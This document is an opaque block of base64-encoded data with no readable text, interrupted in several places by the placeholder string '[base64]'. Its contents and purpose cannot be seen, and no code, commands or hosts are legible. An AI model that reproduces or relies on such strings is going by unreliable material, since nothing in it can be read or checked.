HqkKCbpqlTF3rsCNGcVApKZhgi3cCIcMeemO3zSmdXYPJnZtAKRqgd/[base64]/iLpRFCkcn7UpWIW4aTUkw9wP6qoykeSV9FcI5+E8HPIM2vZ9iGT7kystAfysYTPFrMHLgz9oflKl9xUz8ziDmx8YD7YEKT588DoNqbpZIypyYL/9bsyMbqVwDc4ZmgdJdJ6t/TmQqrxATgep2QPcWoNC2QtyF194VXF+uOh5JWzEof5NG9kDfHa90bgLua+ewbOhqPs835KqGedet1EwoW1JCXxT82lCkTVSiDujB1ojrb7j27OzocV3ZRVFKvLLpdtsCvM44LQxr3vDr0KAGi8Jh+6UOjr+12mK5+tQCeh+hYhFoF4nmQhVs9gT/6Unreto1DlcsfwGpgVPKiKHtR21ukyKQWLusx1/I2t5E2asXpIcmAfp49tsl9EmkB8XhQDIOKrGwTei6/IH4W5P8wFt0okSMIvlYNN/nkhOImr7DWht2r3m8BXF0FuHCUEFNW9whud9Yi+myO4vTsBG4MhQxpDI8raL5mKg5ZCTjBQAzQxvKfaaK/TgNOqPdAAYiCR2omBbXlJcbGlgDVaYpht/2HBTIp0RQ12WUFka0P/61Vk/hVwu0VR1WyyQFW917AUiI9pco5CuKbFiys9JW7qFCs7pyogCofJwnDslcU5NsjtM78sHCm+j+7eJzKz+K6T7UkXH1v7gnN2wQX6ZzoH/GohsyBfR7YglVYTh+dQ8RPaYVkmSoOg+mqxaEROpK+3YqfFRhtCWwDNeJ1VUcZM7P0m75ycxdz3hNkX+KRvnwQBbzK42JZU6GCtKyS5y1v3jfyqZ7LeEtbGA5de2qB4+KsnhkYqOefytfeZSuwIa0WHItf6Ux1M9ygatiZjHK2RqjCWgQ4ckM4kRkOxqTGYYm4I7/aMW9PFa0smVShmZIxnx2vT56ULc6bz/xsgl6zKTTSWGlWzqK7qACbHovGaqq13eWSYcL0DLGXHBM9OG/KKA2jcoRWQ2L4xOv8t3QRL8Llfc3sUaGu/TXEF0LaAUaXqYci19EDTmMVlswD5hozDNFlY2QQL9FH8yOKyv9Q52hDz1cC6VTbharX3xQfS4va+tGajLJtkpu13jKJIBna6dT3+WAt2AHrJKKMacUxpSV4vUapYF5cvSgLTGhpUAPSXnRqjxM8ThpvKTDhFIDLs/DgxMVIgaeb11R8nRAesp5i2uCnJY+ekf1J+UXkR83qwDcWi0g/UlL6snBiNpTKR5GgscxxS/tVK6FEt2sbrTBChpu9pNfn8C6zRPBxtng3ELJQ8Fs7yiSTBTPDg/btp8wVGyUYNgsD0FPWKU5/ypj15hCfMtEk7WOqzJX8r51vKCITLhI5IhX3QTE5bxg3XbAGSbeh0/7Mrx9BXem4Rmn+Fgwk/TCrq44m4/9YBTuGOjy3Df3CzR/V/A4j+6eoYeVkmQSIFKaQW5bdySr3qShE3DJXtH8z18bX+HeW89QvXTQggoKBq1pJAyn/52K11YLdoWEnXo0DGIgNzBB6A00/E0OMYSwUG0sXi9xaN/XZQiixTZLJBD9rRUS4+lXHUh3pbmV7cyvG+9YE3FbeZOl/cIHPFKjzJRJAiEyBS5PFhTVGIDVmJUg9hJdx0YD1gpZS8yBlma2h6j5xYgbKXAYEGC/[base64]/JAs/jyJQ8zi5Hm61O2QO0kAKs9k8RZco326PNZxWMpV9cg6siruyqABpGWs7m6Iv7Awje+QdJyA3ssTuJ/JZaroYPA/AprJHABlIkTdD4UrfYNvvcqxoY/h2HSxl/dNCDAdOt7Wh7qBYBcKEyogUgNkcV2DWcF/QwtLn/[base64]/gdfvAbKBvU88agwTZsZJe73/GiuNabksQCKWGcuopLvITTPSDa4H5BfPlvjMvTtLcmQuxX09SDYHid7c2aiysHiIqIEkucucL+fl8PJ2TMWu3MCkd0gm9uoh0QNsqFD/oS7XsOBRRUq3fncyPyFhPEATuiPxGLfIodr+yZBeQldg+CVp9NfNxjZiCiPWsnB1c/eAATat5k9fTZZ5xmCgDx0oHrUSoB6lJZoq/kLfU5G75DZ8keglowzbeqNcqa2XBopzpSfqsYLXeivaOykwpxhKKrghKtenqF+VZAnYJy0UMSoOqRN+wbKwahmARz7f/3HnYSkuOP91o/iD8Et+1pZLUYjWCOEiohXoQTpCf7jakKUWP+ZolUoTkjbg2NCXqeIwhuODYoHfFhRFOere5gwY/rW4FHg7o+GbtR5E34/mWAreNTv5g+/a06wdbIhdqh09ANzaOr+ImrFALeM1Zo1ocJ8Xi6jnekcpxBNmA9WD7TbXU1RNxrbD5aOGN9F2xQSjA1R/xEr6ExZ2y7zWjnWCC09EE0rzPEDWkCrGeMkdzSXuLCJgv3c4S5cPwsCxFAKM8M9IpnmaW/l4nQ2MjFUk7R84A39DpOT8IZnSEXvxcBi2m7B1qyZP/f5hRrFFy974bfYAWt3rxALRqyxbrIJ8QzntZK/M2GnE7UJmkFsalXpwZCk2leSuMByH3vfHU3BjqjgLlUQiLJxBbjD6tAAyuIKJ0eDRbrQKCFf5Fkgv5iHtT6/9eobMHtfL8rT7cPWg17JVTTsvZ/Zbif7XuP3mAFtQ7OIkxVETreY/VqrgA0Y4g8gzMjYxvKoSWwvQiG+ghNsSPQHBYkUvycnP+3UABGQUMtAUGMWxjEGWtZhuTxhiMzmhcMubtNh7QbY9BLJ8qC43BXlOa/NpKRuh+kfu69xkTYedVFR4+KwGxfxTypcl0rhVn4zer3il34Skbzf76eMh+3h//vjGgJmJ03UT1rVksytjVABowH3fo+MQS5cd7R6F4f+toGYC6b79r4UTV+fp0ptjgVRleyVYwSOsTBxz323D24thlOva0fMfrd/5idAeiW2lC9uXDUYm1vfXHyx5jmKyoClHOiBs+WGFI6xBX19CEzRWnDmWVSPplC9H3m2y/aFBhxM3aKROzqTuG5Cxt2VTXT0BK0Yp3PHLSlVQhLKV0BggW7T1CZaEkRY/mYQng/h17jkcc1g0IizYE/2gf0CRKufrcDBd0cnAtzQm1epQvRvikfyAlLQBBoViv7OpzOxiWpSo+kMoVGHvlS83wy9JWnWmtVJDWxTLvQZyv9HpJZRIf0e6S0ZxWye7/xfB/q4J6Esz2IO9TkqyKSE82+UKLsTGEcSRG00dce3ZVgYm1HYIzc0sWzLshD1dg/[base64]/xeMXjqdNM7NsSNfBmms8osehC9HrBqfzBOH1Bm6BDL6OITCr4gP1nCrI8YBlOuS2cpggmNmU6YIpSygbMaQDw8JAOWZLGg45XT31mJdipqq3ZFuJ0x7Mu5nlfT81P5DE2SGhx7khSQfpuT0InRMrC7wQuf20oW2zPyKIx/sYNy7Vsrv2KnAAiWi70GSUoQevf2paEeGnD6zztCYmT754ztxmpOZNSq53bzPvSlox54v+Ob5U5JEqMvIU6snFUv2hWl1hcBq9v5dC1jTrt1rrA90DjFryOfJs9yG4f/9ulg7n+KjBlWK46Zb8Da6h3y9NHIBlqWOuPra753VpWHs4yNN26laLDUXIB+zA9RyAAy77OVpa8KP9oKg7214pUZjul5znvCqGrkXMtg20EuRnA6hjOkQ4O4ui6YJ+CKcs5+rCKvuNnvqzCoUJzQxXDAE/JCzvFz1r5pnsAmY4DBRcI1y25o/X93ZspHCorCMA6rk934oUBJ4zBYgUv34VSMjWCCG8hDTXpLX+4504uGTAnZc4pV9fP61ICAOuwcSO6GpGURbnLPCzljiPP/fGht1hEhXhveHvWuKVnb4ITvryQh/aq9aMqFd/tF2YPZNbNpZ5GJea8qYadPTKexV8SdhvXueXBaNHtiKh1SMcmhuMK3045cYa7ee0oQHqYbM63KPCTTWEWrOZVYqORO/53Pg/tXAUFUJ4HacAqt+z2GYQCbPy9k8jV0TshkWfR5l/vPti2/BWEg+s2d6JcE+qUVXQF9DDJDfKmtbQtJkD/j+sjQ5BLX+z1CKXMNY0PCNYVCqYjLVrw/TX8Y76KfyAjh88/PuCIlxpYChomiwiggSP1pjEXF+oDnMI72Ql0soIMOW+HZ5FASdEgiT1+siUatvkmZJNmS0wXFCVHYwYIBviO4grcbf2C1UxFJPHT3qS31e9B3n7wVxmY5gy2YyqG4OmLKskc50ATm/vyEYJ7bCjlCgNRSOSoq10uPfIz5gVtvFLQ5nm0+1U/Jxp9/X3QWFRN3M38J6Pt1Ie/e4XWazpVHU0lFPob5DFNe6q4RNcXGp2Veg6RTdL+FzPZDoR14Dqhw4zR1w/XjVxArBlN4vgPYX609cdelMx2olfcTzHhVFcwiDJ45M46RJgl2qXv4hYRRf4wjf/tiww7TB+dcsDG7Qilxx8emJgpP054kxt5WCthAYxd19DAoqwHOZl9NLJYKsumxWgz63kyWUoH1AWRWpkMHrcoAiIdRxmXYJiPQNNBkG6vy9Voo3De+6/Uj+sH8DSol2n9Ib/BFGY4FD2ZDW1X284v13UCbkmSf6iJ0SmcFf1b14XFSEmCChivtfF/yJw2G0gt9hGn+b6uTZ5lEvMRGFCgHdDORHoy1eeUwL5tKlUsgDJRmyd3dE3/pTv75ylPX4p1FqcKuyp6u+bog4rrLxlHoizIYygFyTc85YLrMWAXZl9gq16M9F88lGZqZgqXX4vn67tMXlOgvLfHjfDbdWGQVnsRfBX1ahukz09N59uF89srZ9Auu+rmEbDZg69s4bjqFc7zZYqoEu0z/qyiplSAwWxuGStQCb1JnhKkta1okFSDNao7YMcPu05++WxouXUmEk0/vFC2g2r/QqbYo1uzozw47b6KPnON3HHw072XoGRD+lEZO4K8nV3rfXtSvU9B5eVZSc8/DP9XYEoQGlj37wvY3V/LeW3ez6e5X22JvWr0cpCLT5Ghtf/Ve7Mag8+WmQf5jHYy+spWuo6ORjRFuWJgTL/[base64]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[base64]/PawZDmx2we8XxjPEzNOhAfRhBfHjy3pSxe/J6ogpABoOTIAJSSD0xhExZxh0Y4jWRwCcPKAy9gZwDPw0G3NQ7+pllEVIs2dT9fkllBfIbuL8aDC/ZC87gsNU8iOiJy4jW4yyPdQYmmz9utboGXoDo5yxgQy5ZqRs0ED2TkPQkuFR58Lqg0cb9svqnCsntBbf85d8X7XUFwwOWQJDd+/LOcXtj8+Ltl+ey4ISyLQNJq6HdxPAnvwzFjSHspJOen9R8kxxrrTPt3nKRV2uGB97xqtmd30Mj/rBbrtLDAZRFubUBljeVCICUvcZu/bIVOXjtjb5ygUTSxYjqVlEF/TB8gRak9driwNxC0gLUQ7r6ALaIipgKmEzoTQ4VYZ/V7xIsl9vtRfhqv7JoKkPN6gQfqh6y2zDlDbjzSJqgeaYVD8umwSgyQsMP69BzWctyNaZk41D1r3rc2t3m2lw9FwBtTpMrbbC7aX8NKxKvLV4k9A7Ah4cImI2KiC/LS6ciM1ioX8CvWJwr9/aBGETTeQfJA0hvRRvtAMYaVXYKbrMvifckAFrIErSrok5yOLNTp0u5yWBpjTbJFZDGZ7gjWw4JYCVlruuBaCqhLg/ltxGC3NKVmhkbQVG3eZGO9+VbK7VTRwKYlLT2sOuo1D857i/[base64]/4prRGfyB6e8qvDoEqWOVT3OJJ4+kY/KqtNDP0U/cS5D3wAKtgiyW3SQmrGB1xdee5WEus5HMjK0SBiDyoOaoHkb4Jrm+UWHq/bwKPH6W6ShWiJXDzchfU1DcwTRb+U5z8UYSKRmX2wsKCgSY7SiDAHodRuY8Aal3FH0BwL6yQkiVSbRNGMDaarlWN4gdee/MGx7GDmWzSwM9tPMxTLHG5/[base64]/9PQGHHTG+r13Aorz4s5Kg87ISkiSBHT+Xq7Wuvlm7nXv6QOSu6JIsWVMC8w74cDMgagWWdLc8h6NWD3Q/l85RfzVyGYT6ACIYvbPr3zmVK3v97vsLj9ZQlUO/2yMsq2XPSBSvZHAPPiOZyL2cvfrOJ7T2Pd+ZB2JmUpYTvViT7rgdWo+vjAc98yfGvAJRuXu5x7ZO45m9JWOQBmFYTVeSXWYbM1YdrUFEGW/KYuBmtXqraX65VCNPRVl8OpdivSHaxd/aV5E1BZCM8tq8lb1bhZxdN7l67gGTU90TKbzbmKyHyMWfCpfdh1tB/TZG9drSJCkAwqh5kqVtK4W0gLA8tI+YUBiACMNe16dLqr+wVv9LaWES4N2J8XlNcQXaVpz1Asp9kjf/+R420uBM23vt2r3PbMs1lZq6WW1Mqy2L6f+Hw9TH+7b4D8ppFZ4ZtkAM/x7sTuOvQ7nd+HK2IytSfLjGpRsP6CBsdWkhjPT+EZ4yafTPIVubiavnyihg+kRkEnc/[base64]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[base64]/ERnlTzKnO5Om9ZUAVHUegtIAKfMUKLpE2lXzb2UrnW3R8YWrpBk43+3T0h9knmB7FUm65OMMCzAc9Q6pZAm0Ra4I6cFnErqJAkB7FbDCyoavcLI+TJVpVgPiz1xCVUUPQL4P8xzPaIJ28sNfxcUDx5SEc8e43Ra6os1uATDK+b6jMclwCnXYQcP2vzcCmHbJ/+cAjfkkZfoF5+PpDnA8iQ0l3WbZPmEliQ1IZPDv0InZVZagYq069O1zwaaD4OqTzWS24n9P1qfnECUchAIKTbIFq5J7yJzlWvVQFPwlV0vnumsIJP4AWyMwsmYZAtHhBJTsv/x5iNY6jwUQGogHF0tBu12JqsJpqwci0b6GF09heBqciTeIQdFRDlIrEnqEYq5xnqLD49tJym3/uh1bNgpQrorCIhOijIYhct+FCXdYs4H6+R5gdXEZtZfo9OWaBlRNag5KHCbaewe0zlJqjdidHbCb6bQtqKQzzkn/jU8o34+1tDcmgiRRs8VgyNFfK9yDrioF0uQk+oXau3aSQ7k+5MBc/xaTSeVJPHJR5DfiyEeQfmpxGOzkyCOA0GXk+A4b4JS/[base64]/zegXZcG4Oh4T+g6Rj8+CN2cjU5QQfJg0tjV7PS7zIpN4/OJrHYX5/qjRCOdnxWvnlc0/NpUqDXIFLlO9deni7gjOVzc3Eksp6WmRczHiCUgCnz3ZJzP05LNOlWd/eNDkbUUkLiwq4GTykoZ+b1H1RgdVL9tY2qUqPClr81Lf9fs5+odwrocnJLnRHFSrhKAEPLnQd5TgCIQ02IgJtZX5+JEi5r3ZmmRI2PV1mpBonUk/Py9hJE+dNg9ed+LkWvFAMFp8Enh7owyZg8GY7t1aDRQvZdJ0HpJvfulN24cA22qyCMFGCef2t2Y5tzqXMdlnkrvAv3/RAKwSOPASKHrJJBKLfArpJuU5SzV1bK3TIqL8H/E4n+VnXGjdwGYrlRk2EagVe9eQOR0yoxQtRNTKLRojknsmj38owwW7mr+hOFgSRV4EzO3IbtcFgWFRgjxiQJHOpNwb/2EXNBgW+csPb0ZqI3CdIH9kTrdsQN3sJtGHNFKFQAVFzdQuv8+Jhr/[base64]/ck4jgTGq7ocM7iCLkxjUrhmpJ4CMHEhBC5D89MCkZNEHl0IH+why7gO+LBbIMo+1xGCxbrX3XJFR+H+Z9GUWkVX1LlXmh/HiLEQn834BIaCc437yMGtsLGx/bPNJ+qoE5oHquSCcMSkyqE0sn3Ue6lJgdVwc+aX+gXUkvih8jeacLy98RaWJN5VmLxQAsnpTzstGATlgg6wHsf/W7jB+5qVSJpemLoDIks0mBKra2DkqyyAUE6TDsqO7/SlN4Nv4NFl51jUOULOeuj2qBRZpggAJv7hm2YGYmNm3OC7O/CxzMXPs/JAlf05Pr1NyKTLmihAguX0ogVnPn2TexngqST0G+LbeIEMlZCSnPRpsf/0vs7rhogpPhzCYFY2RaROO60+2W2HQ4oVQmurAyEQtWUzSDUMGCX3fz5i48idJ1JvCyJlPSGa42N/dJlU35H2X8gTO2GRkQZRklxHGTQpKWvIK/uvx7WLif60Zg45Wxvy/Z0GTv/uz1eUfkISCsoqi+whYLh0WlRpTSJ0uZ5rT0Dv85tIXT/Mskpjfp5iZCmlGpZQsUzWeCm3I13O+r5pdD2c4ISfkWuWr1+asmKkE1/AMr8MO1GPaXmHWB4XBr6+I2tbKC2a+w64rwmKq6nHoodkrQTWJAan1l1DeMbGwzZSjJWJuOrgt8qI/bAfc+8fqPiqOMEGpwV8k0Ko0mAnQ1zAz46McLT02ZQQUCuuTxGe7YqtxwmvCa063/QFfUmf/LncPnNg4FiuwAHrtWLzLkaC+nBVeAwP5z7cpE99DE/WJuaxmkSeQVAJ80/AehShYcSsh7DW8ULBwglomjzXNOCUKWS67dzRRSN4/[base64]/eJqXwwKm2hFhSUQf/QRtupGM0F8W9ECduoWMwUYtpeYT9Q8RMdGB/H/7kdsYMWtfVj2DskK8a3rgTBuCOKBzztCBj8fp8h83iKfGIdMRTs7xo1Ex4vnBpaaTSnc4fj09C7glYcj3+SuR/ZQ+oK25pbD3eXaOA2DRn1EUxf/4WyaSRxDgj+qmk8jL5uMkQAbQS9rxeUet+0i467ezaT3BslJy2hABD8hjE4bcUDEfRHJwI9W6mBfyraVbyrvyc5If3PC4z8phkGXLvJjr+250lhAduzgABkjOIczAWDiWyU3uUQwI6+U+pYySYqD9p3D/3hPLsaD0bwDa4SYXwryQzmGhBQzrULwG+STGw8vPUj4m2RiP/[base64]/ZbcXS0kUDWMY/6OHX234EeLEdiP7P1rW//Iv4Em/pk5+V/t+QkJUywwcD09IapGfha21ueoIr5fV9Jjt5rAxLsrZKUUlSGjF8Zh+JypR3KLIoEeQxgnIZaoZygr8sgSCk6FBnIqKrC2O0DsySemlBeFcAyCUVxXOuWQjCR7X8D+dBisBnP+FWjodHExBa7oTe4/3Ogk7mN3yaeqVXeYV+pb6rXB3Haf8j01cdIzntwkOfCt8D/sQ9hm41NmpbFmCt2pmIwFN7X9RSZWKz79k3rpVATw4J/BFcgqej5aVLbDEXn5oly4POtnJzYUsN5XV6mIia0ddU61GtM08SK+Zk0QURBHEC14jvVhcQz+1LzPRRKKNeKbE7vV69fRFWQPYLyUp05rQ0wL5KLcCxiALfdvkJBPGLjT/[base64]/lnQmu9cSQi0PuBFJ8N1LFPR88LWHpu45028SbUfSL8CN7ZkWuO550COBK7XeqUKr0XU0lZeUM2CdBajuuYbIhO3Msug+VUGP1i3R9vmi8WzE5Yqz6lhQ0NdNxsHsji8Zu3/AwkzU1psBcN5bHMMuRRFs16BVmPVtVdEDZR4b9y0Gm+dmJQgi205oWHEr3Oh9Oy61+M4rznnexSj6a/hQ1n6Aodo5DTdk+TSipAQRjXySaqzZwxC59M824ZAm7Rl3GCwg1PL7z3iwPRFrpOnB6X5tMKnIMABhy90CJLsR8Mfdv00JQlzWhykHkF/dfDoNw3JPCmD0GQJpa+ZnzI+vuBv3w4ast76klZ/GeRYkJ3czDkhRzUwmeii1TpF9Uffld3lay4hpMdMQ823eTkSnm3RnuignMd5tj2Fhvy/9YdP7fiUtS5S8M+f+fVRxyW+7Naya3PWlv0jmF22n6LKBMG9rjBE9QORDiERackMyjukVuyl83Zh/7RVlLyrMS744ubuHrNzKFHVBEYFuvKrLQPf1fNJwEscx9ug4/[base64]/u/nAiHEFsSCoIuPHtYk9PK5+gEVjMK7j0eGmP8dwDPA/76KGKlygrhReZRZZAmimIokuvmUHyLgjAuSZ7Sk9Dyc6eJQdDEOQatMgF23GOUkiPdxbIH44iKPHFrs65uK/a53HwXJ9yKdd1d/NO22mYKS8Fk/P7jNAf0dCQmW92kP7tkiz0RK4F7eKuaJbc5q5dDKnMOAnv3vc5Xk19PHbClOSoYnJzyxy6Q9GHpKCCPtJ0poAwH96TZPXb5VVciDOQyiLl4RHavqzRDCQUv6LYrveWtnZ/[base64]/IYq1ye7Xrow4S7drz+1CrQrE3aX3dnL